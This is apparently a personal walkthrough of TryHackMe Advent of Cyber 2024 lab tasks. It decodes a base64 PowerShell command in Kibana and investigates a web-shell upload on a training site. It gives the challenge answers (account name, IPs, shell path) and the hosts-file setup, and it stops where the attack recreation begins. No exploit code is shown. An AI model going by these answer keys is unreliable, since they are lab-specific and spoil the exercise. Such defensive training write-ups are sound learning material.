
The encoded PowerShell command is visible in the process.command_line field:
1
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -EncodedCommand SQBuAHMAdABhAGwAbAAtAFcAaQBuAGQAbwB3AHMAVQBwAGQAYQB0AGUAIAAtAEEAYwBjAGUAcAB0AEEAbABsACAALQBBAHUAdABvAFIAZQBiAG8AbwB0AA==

McSkidy knows that Encoded PowerShell commands are typically Base64 encoded, so she uses a local instance of CyberChef to decode it. She starts by pasting the encoded command into CyberChef’s Input pane.

double click on From Base64 and it will show up here:


then, click on Data format from the left panel and couble click on Decode text and then choose UTF-8(1200)
The result provided a sigh of relief to McSkidy, who had feared that the Christmas had been ruined. Someone had come in to help McSkidy and the team secure their defences, but who?
Villain or Hero?
McSkidy uncovered a critical detail: the credentials for the script on the machines that ran the Windows updates were outdated. An attacker brute-forced the systems, and after gaining access, updated the credentials. This was evident as each PowerShell command execution followed a successful login from the same source IP, which also triggered failed login attempts over the previous days. The most shocking revelation was that it was Glitch who accessed the system (ADM-01) and fixed the credentials, confirmed by McSkidy after tracing the IP address.
This revelation showed that the people of Wareville had misunderstood Glitch, who was actually trying to strengthen the defenses. But if Glitch was improving security, who was attempting to sabotage it? Was it the Mayor who raised alarms about the 'suspicious' PowerShell commands? Just as in a SOC, not every alert is what it seems, the situation in Wareville was similarly complex. Differentiating between a True Positive and a False Positive was as challenging as distinguishing between the Mayor’s and Glitch’s motives. However, McSkidy could apply her SOC-honed evidence-based deduction skills to clarify the situation and help the people of Wareville make sense of who was truly working to protect them.
What is the name of the account causing all the failed login attempts?
Ans :service_admin

How many failed logon attempts were observed?
Question Hint
Set the event.category filter to authentication and event.outcome to failure.

6791
What is the IP address of Glitch?
10.0.255.1
When did Glitch successfully logon to ADM-01? Format: MMM D, YYYY HH:MM:SS.SSS
Dec 1, 2024 @ 08:54:39.000

What is the decoded command executed by Glitch to fix the systems of Wareville?
Install-WindowsUpdate -AcceptAll -AutoReboot
Day 3: Even if I wanted to go, their vulnerabilities wouldn’t allow it.
After reading the explanition and the walkthrough let’s move to the practical part:
Practical Your task today is two-fold. First, you must access Kibana on MACHINE_IP:5601 to investigate the attack and answer the blue questions below. Then, you will proceed to Frosty Pines Resort’s website at http://frostypines.thm and recreate the attack to answer the red questions and inform the developers what element of the website was vulnerable.
Please note, to access http://frostypines.thm, you will need to reference it within your hosts file. On the AttackBox, this can be done by executing the following command in a terminal:
1
echo "10.10.53.42 frostypines.thm" >> /etc/hosts
If you do not see an IP address (i.e. 10.10.x.x) and only MACHINE IP, ensure that you have started the target machine by pressing on the green “Start Machine” button further up the task, within the heading “Connecting to the Machine”.

To review the logs of the attack on Frosty Pines Resorts, make sure you select the “frostypines-resorts” collection within ELK. Such as below:

The date and time that you will need to use when reviewing logs will be between 11:30 and 12:00 on October 3rd 2024.
emember, to access the Frosty Pines Resorts website (http://frostypines.thm), you will need to reference it in your hosts file. On the AttackBox, this can be done by executing the following command in a terminal: echo "10.10.53.42 frostypines.thm" >> /etc/hosts
Answer the questions below
BLUE: Where was the web shell uploaded to?
Answer format: /directory/directory/directory/filename.php
Ans: media/images/rooms/shell.php


BLUE: What IP address accessed the web shell?
10.11.83.34
RED: What is the contents of the flag.txt?
Steps
Add an entry to /etc/hosts by associating your machine’s IP with frostypines.thm.
1
echo "10.10.53.42 frostypines.thm" >> /etc/hosts
then, let’s open http://frostypines.thm and Click on the reservation Tab
